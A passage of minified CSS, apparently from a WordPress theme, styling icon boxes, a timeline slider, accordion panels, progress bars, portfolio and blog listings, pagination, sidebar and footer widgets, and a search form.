#ea623c;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;text-align: center}.iconBox.type3 .media > .pull-left i,.iconBox.type5 .media > .pull-left i{color: #fff;margin-top: 9px;font-size: 19px}.iconBox.type3 .media > .pull-left:hover,.iconBox.type5 .media > .pull-left:hover{background: #333}.iconBox.type5{margin-top: 20px}.iconBox.type5 .media-heading{margin-top: 5px}.iconBox.type5 .media > .pull-left:hover{background: #ea623c}.iconBox.type4{padding: 0 25px 25px 25px;margin-top: 20px;text-align: center;background: #fff}.iconBox.type4 .media > .pull-left{-webkit-transition: all .3s ease;transition: all .3s ease;display: block;float: none !important;width: 70px;height: 70px;background: #ea623c;-webkit-border-radius: 1px;-moz-border-radius: 1px;border-radius: 1px;margin: 0 auto;position: relative;top: -20px}.iconBox.type4 .media > .pull-left i{color: #fff;font-size: 18px;margin-top: 26px}.iconBox.type4 .media > .pull-left:hover{-webkit-transform: scale(1.2);-ms-transform: scale(1.2);transform: scale(1.2);background: #333}.iconBox.type4 .media,.iconBox.type4 .media-body{overflow: visible}.iconBox.type4 .media-heading{margin: -5px 0 8px 0}.bg1 .iconBox.type4{background: #f5f5f5}.octagon{position: relative;text-align: center;display: block;width: 70px;height: 70px}.octagon .octbg{-webkit-transition: all .2s ease;transition: all .2s ease;fill: #fff}.octagon .octcol{-webkit-transition: all .3s ease;transition: all .3s ease;fill: #e5e5e5}.octagon:hover .octbg{fill: #ea623c}.octagon:hover .octcol{fill: #ea623c}.octagon .svg-load{display: block;position: absolute;width: 100%;height: 100%}.promoBox .inner{padding: 43px 0}.tweet_list{list-style: none;padding: 0}.tweet_list > li{margin-top: 25px}.tweet_list > li:first-child{margin-top: 0}.tweet_list a:hover{color: #ccc}.tweet_list .tweet_time{display: block;font-size: 11px;line-height: 11px;padding: 0 0 5px 0;color: #545158;text-transform: uppercase;letter-spacing: 0.1em}.tweet_list .tweet_time a{color: #545158}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{position: relative !important;transform: translate(0) !important;top: 0 !important;left: 0 !important}.personBox h4{margin-top: 12px}.personBox h4 a{color: #ea623c}.personBox h4 a:hover{color: #333}.personBox hr{margin: 16px 0 13px 0}.socialNormal{font-size: 18px;color: #999}.socialNormal > li:first-child{padding-left: 0}.socialNormal > li{padding-left: 7px;padding-right: 7px}.socialNormal a[href^="mailto"]{color: inherit}.socialNormal a:hover{color: #333}.buttonBox p{font-size: 20px;line-height: 23px;margin: 0}.timerCounter .timerVal{display: inline-block;font-size: 64px;line-height: 64px}.timerCounter sup{font-size: 14px;top: -2.5em;margin-left: -5px;bottom: auto}.timerCounter .timerDesc{padding: 10px 0 0 0;display: block;font-size: 11px;line-height: 12px;text-transform: uppercase;color: #999;font-weight: 600;letter-spacing: 0.1em}body .vco-slider .slider-item .content .content-container.layout-media,body .vco-slider .slider-item .content{max-width: 1170px;display: block;margin: 0 auto}body .vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia{width: auto !important}body .vco-timeline .vco-navigation .timenav-background{background: #f5f5f5}body .vco-slider .nav-previous,body .vco-slider .nav-next{text-align: center}body .vco-skinny.vco-notouch .vco-slider .nav-next .icon,body .vco-slider .nav-next .icon{width: 100%;height: 40px;background: none;margin: 0 0 0 0 !important}body .vco-skinny.vco-notouch .vco-slider .nav-previous .icon,body .vco-slider .nav-previous .icon{width: 100%;height: 40px;background: none;margin: 0 0 0 0 !important}body .vco-slider .nav-next .icon:before,body .vco-slider .nav-previous .icon:before{font-size: 40px;line-height: 37px;display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f104"}body .vco-slider .nav-next .icon:before{content: "\f105"}body .vco-notouch .vco-slider .nav-previous:hover,body .vco-notouch .vco-slider .nav-next:hover{color: #ea623c}body .vco-slider .nav-next .date,body .vco-slider .nav-next .title,body .vco-slider .nav-previous .date,body .vco-slider .nav-previous .title{display: none}body .vco-storyjs .vco-feature h1,body .vco-storyjs .vco-feature h2,body .vco-storyjs .vco-feature h3,body .vco-storyjs .vco-feature h4,body .vco-storyjs .vco-feature h5,body .vco-storyjs .vco-feature h6{font-family: "Open Sans";color: #333;font-weight: 600}body .vco-storyjs h3{font-size: 24px;line-height: 28px}body .vco-slider .slider-item .content .content-container .text .container h2.date{color: #999;font-weight: 600;letter-spacing: 0.1em;font-size: 11px;line-height: 13px;text-transform: uppercase;margin-bottom: 10px}body .vco-storyjs,body .vco-storyjs .twitter,body .vco-storyjs .vcard,body .vco-storyjs .messege,body .vco-storyjs .credit,body .vco-storyjs .caption,body .vco-storyjs .zoom-in,body .vco-storyjs .zoom-out,body .vco-storyjs .back-home,body .vco-storyjs .time-interval div,body .vco-storyjs .time-interval-major div,body .vco-storyjs .nav-container,body .vco-storyjs .timenav h1,body .vco-storyjs .flag-content h1,body .vco-storyjs .era h1,body .vco-storyjs .timenav h2,body .vco-storyjs .flag-content h2,body .vco-storyjs .era h2,body .vco-storyjs .timenav h3,body .vco-storyjs .flag-content h3,body .vco-storyjs .era h3,body .vco-storyjs .timenav h4,body .vco-storyjs .flag-content h4,body .vco-storyjs .era h4,body .vco-storyjs .timenav h5,body .vco-storyjs .flag-content h5,body .vco-storyjs .era h5,body .vco-storyjs .timenav h6,body .vco-storyjs .flag-content h6,body .vco-storyjs .era h6,body .vco-storyjs p,body .vco-storyjs blockquote,body .vco-storyjs blockquote p,body .vco-storyjs .twitter blockquote p,body .vco-storyjs h1.date,body .vco-storyjs h2.date,body .vco-storyjs h3.date,body .vco-storyjs h4.date,body .vco-storyjs h5.date,body .vco-storyjs h6.date{font-family: "Open Sans" !important}body .vco-storyjs p{font-size: 16px;line-height: 24px}body .vco-notouch .vco-navigation .timenav .content .marker .flag:hover .flag-content h3,body .vco-notouch .vco-navigation .timenav .content .marker .flag-small:hover .flag-content h3,body .vco-notouch .vco-navigation .timenav .content .marker.active:hover .flag .flag-content h3,body .vco-notouch .vco-navigation .timenav .content .marker.active:hover .flag-small .flag-content h3,body .vco-timeline .vco-navigation .timenav .content .marker.active .flag .flag-content h3,body .vco-timeline .vco-navigation .timenav .content .marker.active .flag-small .flag-content h3{color: #fff}body .vco-timeline .vco-navigation .timenav .time .time-interval-major div{font-weight: 400}body .vco-timeline .vco-navigation .timenav .content .marker .flag .flag-content h3,body .vco-timeline .vco-navigation .timenav .content .marker .flag-small .flag-content h3{color: #eee;font-weight: 400}body .vco-timeline .vco-navigation .timenav .content .marker.active .line,body .vco-timeline .vco-navigation .timenav .content .marker.active .dot,body .vco-timeline .vco-navigation .timenav-background .timenav-line,body .vco-timeline .vco-navigation .timenav .content .marker.active .line .event-line,body .vco-timeline .vco-navigation .timenav .content .marker .line .event-line{background: #ea623c}body .vco-timeline .vco-navigation .timenav .content .marker .flag{background: none}body .vco-timeline .vco-navigation .timenav .content .marker.active .flag{background: none}body .vco-notouch .vco-navigation .timenav .content .marker .flag:hover{background: none}body .vco-timeline .vco-navigation .timenav .content .marker .flag .flag-content{background: #333}body .vco-timeline .vco-navigation .timenav .content .marker .flag .flag-content *{color: #fff}body .vco-slider .slider-item .content .pad-left .text .container{padding-left: 40px}body .vco-timeline .vco-navigation .timenav .content .marker .flag .flag-content .thumbnail img,body .vco-timeline .vco-navigation .timenav .content .marker .flag-small .flag-content .thumbnail img,body .vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-frame,body .vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-image img{border-color: transparent}body .vco-timeline .vco-navigation .timenav .content .marker .flag .flag-content .thumbnail,body .vco-timeline .vco-navigation .timenav .content .marker .flag-small .flag-content .thumbnail,body .vco-timeline .vco-navigation .timenav .content .marker.active .flag .flag-content .thumbnail,body .vco-timeline .vco-navigation .timenav .content .marker.active .flag-small .flag-content .thumbnail{background: transparent}body .vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia h4,body .vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia h4 a{font-size: 18px;border: 0;font-weight: 600}body .vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia .wiki-source{font-style: normal;display: block;color: #999;padding: 5px 0 0 0}body .vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia p{font-size: 14px;line-height: 22px}body .vco-slider .slider-item .content .content-container.layout-text-media.pad-left .text-media{padding-right: 45px}body .vco-notouch .vco-slider .slider-item .content .content-container .media .media-container .wikipedia h4 a:hover{color: #ea623c}body .vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-shadow:before,body .vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-shadow:after{-webkit-box-shadow: none;box-shadow: none;display: none;background: transparent}body .vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .map,body .vco-slider .slider-item .content .content-container .media .media-wrapper .media-container{max-width: 840px !important}.panel-default{border: 0}.panel-default .panel-title{font-family: "Open Sans", sans-serif;font-size: 18px;line-height: 18px;color: #333}.panel-default > .panel-heading a{display: block;padding: 18px 25px;background-color: transparent;border: 0}.panel-default > .panel-heading a:focus,.panel-default > .panel-heading a:active{text-decoration: none}.panel-default > .panel-heading a:before{color: #ea623c;float: left;font-size: 16px;height: 0;position: relative;left: -24px;top: 2px;display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f068"}.panel-default > .panel-heading a.collapsed:before{content: "\f067"}.panel-default > .panel-heading{color: transparent;background-color: transparent;border: 0;padding: 0}.panel-default > .panel-heading + .panel-collapse .panel-body{font-size: 14px;padding: 0 5px 15px 25px;border: 0}.panel-default > .panel-footer + .panel-collapse .panel-body{border: 0}p + .panel-group{margin-top: 30px}.panel-group{margin: -10px 0 20px 0;border: 0}.panel-group .panel{background: transparent;border-bottom: 1px solid #e5e5e5;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none}.panel-group .panel + .panel{margin-top: 0}.progress{display: inline-block;width: 100%;overflow: visible;height: 2px;margin: 35px 0 15px 0;background-color: #ccc;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none;font-size: 13px}.progress .pro-skill{height: 0;margin-top: -32px;color: #333;text-transform: uppercase;letter-spacing: 0.1em}.progress .pro-level{display: none;height: 0;margin-top: -32px;color: #666}.progress-bar{float: left;width: 0%;height: 100%;font-size: 12px;line-height: 20px;color: #fff;text-align: center;background-color: #453951;-webkit-box-shadow: none;box-shadow: none;-webkit-transition: none;transition: none}.progress-bar.animating{-webkit-transition: width 1.3s ease-in-out;transition: width 1.3s ease-in-out}.portfolio-item .cat-links{color: #999;letter-spacing: 0.1em}.portfolio-item .cat-links a{text-transform: uppercase;font-size: 11px;line-height: 12px}.portfolio-item .entry-title{font-weight: 400;margin-top: 4px}.portfolio-item .portfolio-thumbnail{margin: 0 0 12px 0;position: relative}.portfolio-item .portfolio-thumbnail:hover .overlay-img{opacity: .7;filter: alpha(opacity=70);visibility: visible}.portfolio-item .portfolio-thumbnail:hover .overlay-img .overlay-ico{top: 50%}.portfolio-item .overlay-img{-webkit-transition: all .25s ease;transition: all .25s ease;opacity: 0;filter: alpha(opacity=0);background: #000;position: absolute;top: 0;bottom: 0;left: 0;right: 0;width: 101%}.portfolio-item .overlay-img .overlay-ico{-webkit-transition: all .2s ease;transition: all .2s ease;display: block;position: absolute;top: 35%;left: 50%;margin-top: -35px;margin-left: -35px;background: #ea623c;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;width: 70px;height: 70px;line-height: 75px;text-align: center}.portfolio-item .overlay-img .overlay-ico i{margin-top: 26px;margin-right: 0;color: #000;font-size: 20px}.portfolio-thumbnail-big{margin: 50px 0 28px 0}.portfolioNav .btn-default{margin-right: 6px}.meta_date,.meta_comments{font-size: 11px;color: #999;text-transform: uppercase;letter-spacing: 0.1em}.meta_box > span{display: inline-block;margin-right: 15px}.entry-meta{margin: 6px 0 1px 0;font-size: 11px;color: #999;text-transform: uppercase;letter-spacing: 0.1em}.entry-meta > span{display: inline-block;margin-right: 15px}.entry-meta .entry-reply a{color: #ea623c}.entry-meta .entry-reply a:hover{color: inherit}.blog-item{float: left;clear: both;max-width: 100%}.blog-item p a{color: #ea623c}.blog-item p a:hover{color: inherit}.blog-item .blog-thumbnail{margin-bottom: 13px;text-align: center}.blog-item .entry-title{margin-bottom: 6px}.blog-item.format-link .entry-title a{color: #ea623c}.blog-item.format-link .entry-title a:hover{color: inherit}.blog-item.format-video .blog-thumbnail{position: relative}.blog-item.format-video .blog-thumbnail a{position: relative}.blog-item.format-video .blog-thumbnail a:before{content: " ";width: 70px;height: 70px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;background: #fff;background: rgba(255,255,255,0.6);position: absolute;top: 50%;left: 50%;margin-top: -35px;margin-left: -35px}.blog-item.format-video .blog-thumbnail a:after{font-size: 20px;display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f04b";color: #ea623c;opacity: .9;filter: alpha(opacity=90);position: absolute;top: 50%;left: 50%;margin-top: -10px;margin-left: -5px}.innerMargin{padding-left: 100px;padding-right: 100px}.blog-item.item-bigger{float: none;padding-bottom: 45px;margin-bottom: 45px;border-bottom: 1px solid #e5e5e5}.blog-item.item-bigger .blog-thumbnail{margin-bottom: 25px}.blog-item.item-bigger .entry-title{font-size: 24px;line-height: 29px;margin-bottom: 7px}.blog-item.item-bigger .entry-title blockquote{color: #666;line-height: 35px;font-weight: 400}.blog-item.item-bigger .entry-title blockquote .author{display: block;font-size: 14px;line-height: 16px;padding-top: 10px}.blog-item.item-bigger .entry-meta{margin-bottom: 8px}.commentListOuter{margin: 65px 0;border-top: 1px solid #e5e5e5;padding-top: 45px}.commentList{margin: 0 0 50px 0}.commentList .media-body li{margin-left: 25px}.commentList > li{margin-left: 0}.commentList .children > li{margin-left: 90px}.commentList .oneComment{margin-top: 40px;padding-bottom: 40px;border-bottom: 1px solid #e5e5e5}.commentList .oneComment .entry-meta{margin: -5px 0 0 0}.commentList .oneComment h5 + p{margin-bottom: 12px}.navigation-blog-outer{padding-bottom: 10px;margin-top: -5px}.navigation-blog{display: inline-block;height: 40px;color: #ea623c;margin: 8px 0 0 0;max-width: 100%}.navigation-blog:hover{color: inherit}.pagination{display: block;padding: 0;margin: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.pagination:before,.pagination:after{content: " ";display: table}.pagination:after{clear: both}.pagination > li:first-child > a,.pagination > li:first-child > span{margin: 0;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%}.pagination > li{display: inline-block;margin: 0 3px}.pagination > li > a,.pagination > li > span{display: block;position: relative;float: left;padding: 8px 0 0 0;line-height: 22px;width: 40px;height: 40px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;text-decoration: none;background-color: transparent;border: 0;margin: 0}.pagination > li:first-child > a,.pagination > li:first-child > span{margin: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%}.pagination > li:last-child > a,.pagination > li:last-child > span{-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{background: transparent}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index: 2;color: #fff;background-color: #ea623c;border: 0;cursor: default}.pager > a,.pager > span{display: inline-block;margin: 0 3px;position: relative;padding: 8px 0 0 0;line-height: 22px;width: 40px;height: 40px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;text-decoration: none;background-color: transparent;border: 0;margin: 0}.pager > span{z-index: 2;color: #fff;background-color: #ea623c;border: 0;cursor: default}#blog-sidebar{padding-left: 20px}#blog-sidebar .widget{margin: 0 0 60px 0}#blog-sidebar .widget:before,#blog-sidebar .widget:after{content: " ";display: table}#blog-sidebar .widget:after{clear: both}#blog-sidebar .entry-title{font-size: 14px;line-height: 22px;font-weight: 400}#blog-sidebar .blog-item{float: none}#blog-sidebar .blog-item + .blog-item{border-top: 1px solid #e5e5e5;margin-top: 15px;padding: 9px 0 0 0}.widget .btn.btn-default.btn-sm{margin: 0 7px 7px 0}.widget .btn.btn-default.btn-sm:focus,.widget .btn.btn-default.btn-sm:hover{background: #ea623c;color: #fff}#blog-sidebar .widget_archive .widget-title + ul,#blog-sidebar .widget_categories .widget-title + ul,#blog-sidebar .widget_recent_entries .widget-title + ul,#blog-sidebar .widget_recent_comments .widget-title + ul,#blog-sidebar .widget_categories .widget-title + ul,#blog-sidebar .widget_meta .widget-title + ul,#blog-sidebar .widget_pages .widget-title + ul,#blog-sidebar .widget_rss .widget-title + ul,#blog-sidebar .widget_links .widget-title + ul{list-style: none;padding: 0;margin: -10px 0 0 0}#blog-sidebar .widget_archive .widget-title + ul li,#blog-sidebar .widget_categories .widget-title + ul li,#blog-sidebar .widget_recent_entries .widget-title + ul li,#blog-sidebar .widget_recent_comments .widget-title + ul li,#blog-sidebar .widget_categories .widget-title + ul li,#blog-sidebar .widget_meta .widget-title + ul li,#blog-sidebar .widget_pages .widget-title + ul li,#blog-sidebar .widget_rss .widget-title + ul li,#blog-sidebar .widget_links .widget-title + ul li{margin: 0;padding: 15px 0;border-top: 1px solid #e5e5e5}#blog-sidebar .widget_archive .widget-title + ul li:before,#blog-sidebar .widget_categories .widget-title + ul li:before,#blog-sidebar .widget_recent_entries .widget-title + ul li:before,#blog-sidebar .widget_recent_comments .widget-title + ul li:before,#blog-sidebar .widget_categories .widget-title + ul li:before,#blog-sidebar .widget_meta .widget-title + ul li:before,#blog-sidebar .widget_pages .widget-title + ul li:before,#blog-sidebar .widget_rss .widget-title + ul li:before,#blog-sidebar .widget_links .widget-title + ul li:before,#blog-sidebar .widget_archive .widget-title + ul li:after,#blog-sidebar .widget_categories .widget-title + ul li:after,#blog-sidebar .widget_recent_entries .widget-title + ul li:after,#blog-sidebar .widget_recent_comments .widget-title + ul li:after,#blog-sidebar .widget_categories .widget-title + ul li:after,#blog-sidebar .widget_meta .widget-title + ul li:after,#blog-sidebar .widget_pages .widget-title + ul li:after,#blog-sidebar .widget_rss .widget-title + ul li:after,#blog-sidebar .widget_links .widget-title + ul li:after{content: " ";display: table}#blog-sidebar .widget_archive .widget-title + ul li:after,#blog-sidebar .widget_categories .widget-title + ul li:after,#blog-sidebar .widget_recent_entries .widget-title + ul li:after,#blog-sidebar .widget_recent_comments .widget-title + ul li:after,#blog-sidebar .widget_categories .widget-title + ul li:after,#blog-sidebar .widget_meta .widget-title + ul li:after,#blog-sidebar .widget_pages .widget-title + ul li:after,#blog-sidebar .widget_rss .widget-title + ul li:after,#blog-sidebar .widget_links .widget-title + ul li:after{clear: both}#blog-sidebar .widget_archive .widget-title + ul li:first-child,#blog-sidebar .widget_categories .widget-title + ul li:first-child,#blog-sidebar .widget_recent_entries .widget-title + ul li:first-child,#blog-sidebar .widget_recent_comments .widget-title + ul li:first-child,#blog-sidebar .widget_categories .widget-title + ul li:first-child,#blog-sidebar .widget_meta .widget-title + ul li:first-child,#blog-sidebar .widget_pages .widget-title + ul li:first-child,#blog-sidebar .widget_rss .widget-title + ul li:first-child,#blog-sidebar .widget_links .widget-title + ul li:first-child{border-top: 0}.widget_archive .widget-title + ul > li > a,.widget_categories .widget-title + ul > li > a{float: left}.widget_archive span,.widget_categories span{float: right;color: #999}.prefooter .widget_archive .widget-title + ul,.prefooter .widget_categories .widget-title + ul,.prefooter .widget_recent_entries .widget-title + ul,.prefooter .widget_recent_comments .widget-title + ul,.prefooter .widget_categories .widget-title + ul,.prefooter .widget_meta .widget-title + ul,.prefooter .widget_pages .widget-title + ul,.prefooter .widget_rss .widget-title + ul,.prefooter .widget_links .widget-title + ul,.postfooter .widget_archive .widget-title + ul,.postfooter .widget_categories .widget-title + ul,.postfooter .widget_recent_entries .widget-title + ul,.postfooter .widget_recent_comments .widget-title + ul,.postfooter .widget_categories .widget-title + ul,.postfooter .widget_meta .widget-title + ul,.postfooter .widget_pages .widget-title + ul,.postfooter .widget_rss .widget-title + ul,.postfooter .widget_links .widget-title + ul{list-style: none;padding: 0;margin: 10px 0 0 0}.prefooter .widget_archive .widget-title + ul li,.prefooter .widget_categories .widget-title + ul li,.prefooter .widget_recent_entries .widget-title + ul li,.prefooter .widget_recent_comments .widget-title + ul li,.prefooter .widget_categories .widget-title + ul li,.prefooter .widget_meta .widget-title + ul li,.prefooter .widget_pages .widget-title + ul li,.prefooter .widget_rss .widget-title + ul li,.prefooter .widget_links .widget-title + ul li,.postfooter .widget_archive .widget-title + ul li,.postfooter .widget_categories .widget-title + ul li,.postfooter .widget_recent_entries .widget-title + ul li,.postfooter .widget_recent_comments .widget-title + ul li,.postfooter .widget_categories .widget-title + ul li,.postfooter .widget_meta .widget-title + ul li,.postfooter .widget_pages .widget-title + ul li,.postfooter .widget_rss .widget-title + ul li,.postfooter .widget_links .widget-title + ul li{margin: 0;padding: 2px 0}.prefooter .widget_archive .widget-title + ul li:before,.prefooter .widget_categories .widget-title + ul li:before,.prefooter .widget_recent_entries .widget-title + ul li:before,.prefooter .widget_recent_comments .widget-title + ul li:before,.prefooter .widget_categories .widget-title + ul li:before,.prefooter .widget_meta .widget-title + ul li:before,.prefooter .widget_pages .widget-title + ul li:before,.prefooter .widget_rss .widget-title + ul li:before,.prefooter .widget_links .widget-title + ul li:before,.postfooter .widget_archive .widget-title + ul li:before,.postfooter .widget_categories .widget-title + ul li:before,.postfooter .widget_recent_entries .widget-title + ul li:before,.postfooter .widget_recent_comments .widget-title + ul li:before,.postfooter .widget_categories .widget-title + ul li:before,.postfooter .widget_meta .widget-title + ul li:before,.postfooter .widget_pages .widget-title + ul li:before,.postfooter .widget_rss .widget-title + ul li:before,.postfooter .widget_links .widget-title + ul li:before,.prefooter .widget_archive .widget-title + ul li:after,.prefooter .widget_categories .widget-title + ul li:after,.prefooter .widget_recent_entries .widget-title + ul li:after,.prefooter .widget_recent_comments .widget-title + ul li:after,.prefooter .widget_categories .widget-title + ul li:after,.prefooter .widget_meta .widget-title + ul li:after,.prefooter .widget_pages .widget-title + ul li:after,.prefooter .widget_rss .widget-title + ul li:after,.prefooter .widget_links .widget-title + ul li:after,.postfooter .widget_archive .widget-title + ul li:after,.postfooter .widget_categories .widget-title + ul li:after,.postfooter .widget_recent_entries .widget-title + ul li:after,.postfooter .widget_recent_comments .widget-title + ul li:after,.postfooter .widget_categories .widget-title + ul li:after,.postfooter .widget_meta .widget-title + ul li:after,.postfooter .widget_pages .widget-title + ul li:after,.postfooter .widget_rss .widget-title + ul li:after,.postfooter .widget_links .widget-title + ul li:after{content: " ";display: table}.prefooter .widget_archive .widget-title + ul li:after,.prefooter .widget_categories .widget-title + ul li:after,.prefooter .widget_recent_entries .widget-title + ul li:after,.prefooter .widget_recent_comments .widget-title + ul li:after,.prefooter .widget_categories .widget-title + ul li:after,.prefooter .widget_meta .widget-title + ul li:after,.prefooter .widget_pages .widget-title + ul li:after,.prefooter .widget_rss .widget-title + ul li:after,.prefooter .widget_links .widget-title + ul li:after,.postfooter .widget_archive .widget-title + ul li:after,.postfooter .widget_categories .widget-title + ul li:after,.postfooter .widget_recent_entries .widget-title + ul li:after,.postfooter .widget_recent_comments .widget-title + ul li:after,.postfooter .widget_categories .widget-title + ul li:after,.postfooter .widget_meta .widget-title + ul li:after,.postfooter .widget_pages .widget-title + ul li:after,.postfooter .widget_rss .widget-title + ul li:after,.postfooter .widget_links .widget-title + ul li:after{clear: both}.prefooter .widget_archive .widget-title + select,.prefooter .widget_categories .widget-title + select,.prefooter .widget_recent_entries .widget-title + select,.prefooter .widget_recent_comments .widget-title + select,.prefooter .widget_categories .widget-title + select,.prefooter .widget_meta .widget-title + select,.prefooter .widget_pages .widget-title + select,.prefooter .widget_rss .widget-title + select,.prefooter .widget_links .widget-title + select,.postfooter .widget_archive .widget-title + select,.postfooter .widget_categories .widget-title + select,.postfooter .widget_recent_entries .widget-title + select,.postfooter .widget_recent_comments .widget-title + select,.postfooter .widget_categories .widget-title + select,.postfooter .widget_meta .widget-title + select,.postfooter .widget_pages .widget-title + select,.postfooter .widget_rss .widget-title + select,.postfooter .widget_links .widget-title + select{margin-top: 10px}footer .widget_archive .widget-title + ul,footer .widget_categories .widget-title + ul,footer .widget_recent_entries .widget-title + ul,footer .widget_recent_comments .widget-title + ul,footer .widget_categories .widget-title + ul,footer .widget_meta .widget-title + ul,footer .widget_pages .widget-title + ul,footer .widget_rss .widget-title + ul,footer .widget_links .widget-title + ul{list-style: none;padding: 0;margin: 0}footer .widget_archive .widget-title + ul li,footer .widget_categories .widget-title + ul li,footer .widget_recent_entries .widget-title + ul li,footer .widget_recent_comments .widget-title + ul li,footer .widget_categories .widget-title + ul li,footer .widget_meta .widget-title + ul li,footer .widget_pages .widget-title + ul li,footer .widget_rss .widget-title + ul li,footer .widget_links .widget-title + ul li{margin: 0;padding: 2px 0}footer .widget_archive .widget-title + ul li:before,footer .widget_categories .widget-title + ul li:before,footer .widget_recent_entries .widget-title + ul li:before,footer .widget_recent_comments .widget-title + ul li:before,footer .widget_categories .widget-title + ul li:before,footer .widget_meta .widget-title + ul li:before,footer .widget_pages .widget-title + ul li:before,footer .widget_rss .widget-title + ul li:before,footer .widget_links .widget-title + ul li:before,footer .widget_archive .widget-title + ul li:after,footer .widget_categories .widget-title + ul li:after,footer .widget_recent_entries .widget-title + ul li:after,footer .widget_recent_comments .widget-title + ul li:after,footer .widget_categories .widget-title + ul li:after,footer .widget_meta .widget-title + ul li:after,footer .widget_pages .widget-title + ul li:after,footer .widget_rss .widget-title + ul li:after,footer .widget_links .widget-title + ul li:after{content: " ";display: table}footer .widget_archive .widget-title + ul li:after,footer .widget_categories .widget-title + ul li:after,footer .widget_recent_entries .widget-title + ul li:after,footer .widget_recent_comments .widget-title + ul li:after,footer .widget_categories .widget-title + ul li:after,footer .widget_meta .widget-title + ul li:after,footer .widget_pages .widget-title + ul li:after,footer .widget_rss .widget-title + ul li:after,footer .widget_links .widget-title + ul li:after{clear: both}.prefooter .widget + .widget,.postfooter .widget + .widget,footer .widget + .widget{margin: 40px 0 0 0}.prefooter .widget + .widget:before,.postfooter .widget + .widget:before,footer .widget + .widget:before,.prefooter .widget + .widget:after,.postfooter .widget + .widget:after,footer .widget + .widget:after{content: " ";display: table}.prefooter .widget + .widget:after,.postfooter .widget + .widget:after,footer .widget + .widget:after{clear: both}.prefooter select.form-control,.postfooter select.form-control,footer select.form-control{color: #333 !important;background: #fff !important}.prefooter .search-form input[type="submit"]:hover,.postfooter .search-form input[type="submit"]:hover,footer .search-form input[type="submit"]:hover,.prefooter .search-form input[type="submit"]:focus,.postfooter .search-form input[type="submit"]:focus,footer .search-form input[type="submit"]:focus,.prefooter .search-form input[type="submit"]:active,.postfooter .search-form input[type="submit"]:active,footer .search-form input[type="submit"]:active,.prefooter .search-form input[type="submit"].active,.postfooter .search-form input[type="submit"].active,footer .search-form input[type="submit"].active{background: transparent;border: 0;color: transparent}.search-form{margin: 0;padding: 0;position: relative}.search-form:before{display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f002";color: #999;position: absolute;right: 14px;top: 8px;z-index: 1}.search-form input[type="search"]{padding-right: 40px}.search-form input[type="search"]:-moz-placeholder{color: #999}.search-form input[type="search"]::-moz-placeholder{color: #999;opacity: 1}.search-form input[type="search"]:-ms-input-placeholder{color: #999}.search-form input[type="search"]::-webkit-input-placeholder{color: #999}.search-form input[type="submit"]{position: absolute;top: 0;bottom: 0;right: 0;left: auto;width: 40px;background: transparent;border: 0;font-size: 0;color: transparent;z-index: 2;outline: none;background: url("https://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/images/blank.gif")}#blog-list.withMasonry{margin: 0 0 0 -30px;padding: 0}#blog-list.withMasonry + .lineSeparatorMasonry{height: 1px;background: #e5e5e5;margin: 20px 0 50px 0}#blog-list.withMasonry .blog-item{margin: 0;border: 0;float: left;clear: none;width: 33.33%;padding: 0 0 30px 30px}#blog-list.withMasonry .innerMargin{padding: 17px 26px 30px 30px}#blog-list.withMasonry .blog-thumbnail,#blog-list.withMasonry .innerMargin{margin: 0;background: #fff}#blog-list.withMasonry .entry-title{font-size: 18px;line-height: 24px}#blog-list.withMasonry .entry-title blockquote{line-height: 26px}#blog-list.withMasonry .blog-item.format-audio .innerMargin{margin-top: -22px;position: relative}.flickr_badge{margin: 3px 0 0 -15px}.flickr_badge:before,.flickr_badge:after{content: " ";display: table}.flickr_badge:after{clear: both}.flickr_badge .flickr_badge_image{float: left;margin: 0 0 15px 15px}.flickr_badge .flickr_badge_image a{display: block;position: relative}.flickr_badge .flickr_badge_image a:hover:before{opacity: .7;filter: alpha(opacity=70)}.flickr_badge .flickr_badge_image a:before{content: " ";position: absolute;background: #ea623c;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all .2s ease;transition: all .2s ease;width: 100%;height: 100%}.breadcrumb{padding: 20px 0;margin: 0;list-style: none;background-color: transparent;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.breadcrumb:before,.breadcrumb:after{content: " ";display: table}.breadcrumb:after{clear: both}.breadcrumb > li > 